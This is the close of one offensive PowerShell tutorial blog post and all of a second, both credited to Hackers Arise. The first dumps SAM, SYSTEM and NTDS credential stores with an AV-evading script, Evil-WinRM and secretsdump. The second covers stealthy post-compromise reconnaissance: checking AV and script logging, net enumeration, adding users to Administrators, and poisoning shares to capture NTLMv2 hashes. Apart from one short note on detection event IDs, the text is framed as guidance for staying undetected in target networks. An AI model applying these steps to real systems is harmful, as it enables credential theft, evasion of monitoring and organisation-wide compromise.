With enough privileges we can dump NTDS and SAM without having to deal with security products at all, just with the help of native Windows functions. Usually these attacks require multiple commands, as dumping only NTDS or only a SAM hive does not help. For this reason, we have added a new script to our repository. It will automatically identify the type of host you are running it on and dump the needed files. NTDS only exists on Domain Controllers and contains the credentials of all Active Directory users. This file cannot be found on regular machines. Regular machines will instead be exploited by dumping their SAM and SYSTEM hives. The script is not flagged by any AV product. Below you can see how it works.

Attacking SAM on Domain Machines

To avoid issues, bypass the execution policy:

PS > powershell -ep bypass

Then dump SAM and SYSTEM hives:

PS > .\ntds.ps1

dumping sam and system hives with ntds.ps1
listing sam and system hive dumps

Wait a few seconds and find your files in C:\Temp. If the directory does not exist, it will be created by the script.

Next we need to exfiltrate these files and extract the credentials:

bash$ > secretsdump.py -sam SAM -system SYSTEM LOCAL

extracting creds from sam hive

Attacking NTDS on Domain Controllers

If you have already compromised a domain admin, or managed to escalate your privileges on the Domain Controller, you might want to get the credentials of all users in the company.

We often use Evil-WinRM to avoid unnecessary GUI interactions that are easy to spot. Evil-WinRM allows you to load all your scripts from the machine so they will be executed without touching the disk. It can also patch AMSI, but be really careful.

Connect to the DC:

c2 > evil-winrm -i DC -u admin -p password -s ‘/home/user/scripts/’

Now you can execute your scripts:

PS > ntds.ps1

dumping NTDS with ntds.ps1 script

Evil-WinRM has a download command that can help you extract the files. After that, run this command:

bash$ > secretsdump.py -ntds ntds.dit -sam SAM -system SYSTEM LOCAL

extracting creds from the ntds dump

Summary

In this chapter, we explored how PowerShell can be used for privilege escalation and complete domain compromise. We began with bypassing AMSI to clear the way for running offensive scripts without interference, then moved on to credential dumping with Mimikatz. From there, we looked at privilege escalation techniques such as unquoted service paths with PowerUp, followed by dumping NTDS and SAM databases once higher privileges were achieved. Each step builds on the previous one, showing how hackers chain small misconfigurations into full organizational takeover. Defenders should also be familiar with these attacks as it will help them tune the security products. For instance, harmless actions such as creating a shadow copy to dump NTDS and SAM can be spotted if you monitor Event ID 8193 and Event ID 12298. Many activities can be monitored, even benign ones. It depends on where defenders are looking at.

The post PowerShell for Hackers, Part 8: Privilege Escalation and Organization Takeover first appeared on Hackers Arise.

PowerShell for Hackers: Survival Edition, Part 1

Welcome back, cyberwarriors.

We’re continuing our look at how PowerShell can be used in offensive operations, but this time with survival in mind. When you’re operating in hostile territory, creativity and flexibility keep you alive. PowerShell is a powerful tool and how well it serves you depends on how cleverly you use it. The more tricks you know, the better you’ll be at adapting when things get tense. In today’s chapter we’re focusing on a core part of offensive work, which is surviving while you’re inside the target environment. These approaches have proven themselves in real operations. The longer you blend in and avoid attention, the more you can accomplish.

We’ll split this series into several parts. This first piece is about reconnaissance and learning the environment you’ve entered. If you map the perimeter and understand the scope of your target up front, you’ll be far better placed to move into exploitation without triggering traps defenders have set up. It takes patience. As OTW says, true compromises usually require time and persistence. Defenders often rely on predictable detection patterns, and that predictability is where many attackers get caught. Neglecting the basics is a common and costly mistake.

When the stakes are high, careless mistakes can ruin everything. You can lose access to a target full of valuable information and damage your reputation among other hackers. That’s why we made this guide to help you use PowerShell in ways that emphasize staying undetected and keeping access. Every move should be calculated. Risk is part of the job, but it should never be reckless. That’s also why getting comfortable with PowerShell matters, as it gives you the control and flexibility you need to act professionally.

If you read our earlier article PowerShell for Hackers: Basics, then some of the commands in Part 1 will look familiar. In this article we build on those fundamentals and show how to apply them with survival and stealth as the priority.

Basic Reconnaissance

Hostname

Once you have access to a host, perhaps after a compromise or phishing attack, the first step is to find out exactly which system you have landed on. That knowledge is the starting point for planning lateral movement and possible domain compromise:

PS > hostname

running hostname command in powershell

Sometimes the hostname is not very revealing, especially in networks that are poorly organized or where the domain setup is weak. On the other hand, when you break into a large company’s network, you’ll often see machines labeled with codes instead of plain names. That’s because IT staff need a way to keep track of thousands of systems without getting lost. Those codes aren’t random, they follow a logic. If you spend some time figuring out the pattern, you might uncover hints about how the company structures its network.

System Information

To go further, you can get detailed information about the machine itself. This includes whether it is domain-joined, its hardware resources, installed hotfixes, and other key attributes.

PS > systeminfo

running systeminfo in powershell

This command is especially useful for discovering the domain name, identifying whether the machine is virtual, and assessing how powerful it is. A heavily provisioned machine is often important. Just as valuable is the operating system type. For instance, compromising a Windows server is a significant opportunity. Servers typically permit multiple RDP connections and are less likely to be personal workstations. This makes them more attractive for techniques such as LSASS and SAM harvesting. Servers also commonly host information that is valuable for reconnaissance, as well as shares that can be poisoned with malicious LNK files pointing back to your Responder.

Once poisoned, any user accessing those shares automatically leaks their NTLMv2 hashes to you, which you can capture and later crack using tools like Hashcat.

OS Version

If your shell is unstable or noninteractive and you cannot risk breaking it with systeminfo. Here is your alternative:

PS > Get-CimInstance -ClassName Win32_OperatingSystem | Select-Object Caption

finding out os version in powershell

Different versions of Windows expose different opportunities for abuse, so knowing the precise version is always beneficial.

Patches and Hotfixes

Determining patch levels is important. It tells you which vulnerabilities might still be available for exploitation. End-user systems tend to be updated more regularly, but servers and domain controllers often lag behind. Frequently they lack antivirus protection, still run legacy operating systems like Windows Server 2012 R2, and hold valuable data. This makes them highly attractive targets.

Many administrators mistakenly believe isolating domain controllers from the internet is sufficient security. The consequence is often unpatched systems. We once compromised an organization in under 15 minutes with the NoPac exploit, starting from a low-privileged account, purely because their DC was outdated.

To review installed hotfixes:

PS > wmic qfe get Caption,Description,HotFixID,InstalledOn

finding hotfixes with powershell

Remember, even if a system is unpatched, modern antivirus tools may still detect exploitation attempts. Most maintain current signature databases. 

Defenses

Before proceeding with exploitation or lateral movement, always understand the defensive posture of the host.

Firewall Rules

Firewall configurations can reveal why certain connections succeed or fail and may contain clues about the broader network. You can find this out through passive reconnaissance: 

PS > netsh advfirewall show allprofiles

finding firewall rules with powershell

The output may seem overwhelming, but the more time you spend analyzing rules, the more valuable the information becomes. As you can see above, firewalls can generate logs that are later collected by SIEM tools, so be careful before you initiate any connection.

Antivirus

Antivirus software is common on most systems. Since our objective here is to survive using PowerShell only, we won’t discuss techniques for abusing AV products or bypassing AMSI, which are routinely detected by those defenses. That said, if you have sufficient privileges you can query installed security products directly to learn what’s present and how they’re configured. You might be lucky to find a server with no antivirus at all, but you should treat that as the exception rather than the rule

PS > Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct

finding the antivirus product on windows with powershell

This method reliably identifies the product in use, not just Microsoft Defender. For more details, such as signature freshness and scan history run this:

PS > Get-MpComputerStatus

getting a detailed report about the antivirus on windows with powershell

To maximize survivability, avoid using malware on these machines. Even if logging is not actively collected, you must treat survival mode as if every move is observed. The lack of endpoint protection does not let you do everything. We saw people install Gsocket on Linux boxes thinking it would secure access, but in reality network monitoring quickly spotted those sockets and defenders shut them down. Same applies to Windows.

Script Logging

Perhaps the most important check is determining whether script logging is enabled. This feature records every executed PowerShell command.

PS > Get-ItemProperty "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging"

checking script logging in powershell

If EnableScriptBlockLogging is set to 1, all your activity is being stored in the PowerShell Operational log. Later we will show you strategies for operating under such conditions.

Users

Identifying who else is present on the system is another critical step.

The quser command is user-focused, showing logged-in users, idle times, and session details:

PS > quser

running quser command in powershell

Meanwhile, qwinsta is session-focused, showing both active and inactive sessions. This is particularly useful when preparing to dump LSASS, as credentials from past sessions often remain in memory. It also shows the connection type whether console or RDP.

PS > qwinsta

running qwinsta command in powershell

Network Enumeration

Finding your way through a hostile network can be challenging. Sometimes you stay low and watch, sometimes you poke around to test the ground. Here are the essential commands to keep you alive.

ARP Cache

The ARP table records known hosts with which the machine has communicated. It is both a reconnaissance resource and an attack surface:

PS > arp -a

running arp to find known hosts

ARP entries can reveal subnets and active hosts. If you just landed on a host, this could be valuable.

Note: a common informal convention is that smaller organizations use the 192.168.x.x address space, mid-sized organizations use 172.16.x.x–172.31.x.x, and larger enterprises operate within 10.0.0.0/8. This is not a rule, but it is often true in practice.

Known Hosts

SSH is natively supported on modern Windows but less frequently used, since tools like PuTTY are more common. Still, it is worth checking for known hosts, as they might give you insights about the network segmentation and subnets:

PS > cat %USERPROFILE%\.ssh\known_hosts

Routes

The route table exposes which networks the host is aware of, including VLANs, VPNs, and static routes. This is invaluable for mapping internal topology and planning pivots:

PS > route print

finding routes with route print

Learning how to read the output can take some time, but it’s definitely worth it. We know many professional hackers that use this command as part of their recon toolbox.

Interfaces

Knowing the network interfaces installed on compromised machines helps you understand connectivity and plan next steps. Always record each host and its interfaces in your notes:

PS > ipconfig /all

showing interfaces with ipconfig all

Maintaining a record of interfaces across compromised hosts prevents redundant authentication attempts and gives a clearer mindmap of the environment.

Net Commands

The net family of commands remains highly useful, though they are often monitored. Later we will discuss bypass methods. For now, let’s review their reconnaissance value.

Password Policy

Knowing the password policy helps you see if brute force or spraying is possible. But keep in mind, these techniques are too noisy for survival mode:

PS > net accounts /domain

Groups and Memberships

Local groups, while rarely customized in domain environments, can still be useful:

PS > net localgroup

listing local groups with powershell

Domain groups are far more significant:

PS > net group /domain

Checking local Administrators can show privilege escalation opportunities:

PS > net localgroup Administrators

listing memebers of a local group with powershell

Investigating domain group memberships often reveals misconfigured privileges:

PS > net group <group_name> /domain

With sufficient rights, groups can be manipulated:

PS > net localgroup Administrators hacker /add

PS > net group "Marketing" user /add /domain

interacting with localgroups with powershell

However, directly adding accounts to highly privileged groups like Domain Admins is reckless. These groups are closely monitored. Experienced hackers instead look for overlooked accounts, such as users with the “password not required” attribute or exposed credentials in LDAP fields.

Domain Computers and Controllers

Domain computer lists reveal scope, while controllers are critical to identify and study:

PS > net group "Domain Computers" /domain

PS > net group "Domain Controllers" /domain

Controllers in particular hold the keys to Active Directory. LDAP queries against them can return huge amounts of intelligence.

Domain Users

Enumerating users can give you useful account names. Administrators might include purpose-based prefixes such as “adm” or “svc” for service accounts, and descriptive fields sometimes contain role notes or credential hints.

PS > net user /domain

Shares

Shares are often overlooked by beginners, and that’s a common mistake. A share is basically a place where valuable items can be stored. At first glance it may look like a pile of junk full of unnecessary files and details. And that might be true, since these shares are usually filled with paperwork and bureaucratic documents. But among that clutter we often find useful IT data like passwords, VPN configurations, network maps and other items. Finding documents owned by assistants is just as important. Assistants usually manage things for their directors, so you’ll often find a lot of directors’ private information, passwords, emails, and similar items. Here is how you find local shares hosted on your computer:

PS > net share

listing local shares with net share with powershell

Remote shares can also be listed:

PS > net view \\computer /ALL

Enumerating all domain shares creates a lot of noise, but it can be done if you don’t have a clear understanding of the hosts. We do not recommend doing this. If the host names already give you enough information about their purpose, for example, “DB” or “BACKUP”, then further enumeration isn’t necessary. Going deeper can get you caught, even on a small or poorly managed network. If you decide to do it, here is how you can enumerate all shares in the domain:

PS > net view /all /domain[:domainname]

Interesting shares can be mounted for detailed searching:

PS > net use x: \\computer\share

You can search through documents in a share using specific keywords:

PS > Get-ChildItem -Recurse | Select-String -Pattern "keyword" -SimpleMatch -CaseSensitive:$false

Summary

That’s it for Part 1 of the Survival Series. We’re excited to keep this going, showing you different ways to work with systems even when you’re limited in what you can do. Sure, the commands you have are restricted, but survival sometimes means taking risks. If you play it too safe, you might get stuck and have no way forward. Time can work against you, and making bold moves at the right moment can pay off.

The goal of this series is to help you get comfortable with the Windows tools you have at your disposal for recon and pentesting. There will be times when you don’t have much, and you’ll need to make the most of what’s available.

In Part 2, we’ll go deeper looking at host inspections, DC queries, and the Active Directory modules that can give you even more insight. Having these native tools makes it easier to stay under the radar, even when things are going smoothly. As you get more experience, you’ll find that relying on built-in tools is often the simplest, most reliable way to get the job done.

The post PowerShell for Hackers: Survival Edition, Part 1 first appeared on Hackers Arise.

❌